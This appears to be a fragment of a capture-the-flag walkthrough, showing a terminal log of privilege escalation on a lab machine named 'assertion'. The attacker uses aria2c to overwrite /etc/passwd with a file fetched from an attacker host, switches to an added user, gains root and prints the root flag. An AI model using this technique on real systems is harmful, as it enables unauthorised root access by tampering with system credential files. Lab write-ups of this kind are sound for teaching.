 www-data@assertion:/$ aria2c -o /etc/passwd "http://192.168.88.128/passwd"  --allow-overwrite=true
<tp://192.168.88.128/passwd"  --allow-overwrite=true

09/18 06:30:36 [NOTICE] Downloading 1 item(s)

09/18 06:30:36 [NOTICE] Download complete: //etc/passwd

Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
d5c45d|OK  |        n/a|//etc/passwd

Status Legend:
(OK):download completed.
www-data@assertion:/$ su ii
su ii
Password: password

root@assertion:/# cat /root/root.txt
cat /root/root.txt
8efabdae07730bdcb14d83e37a2e7398
root@assertion:/#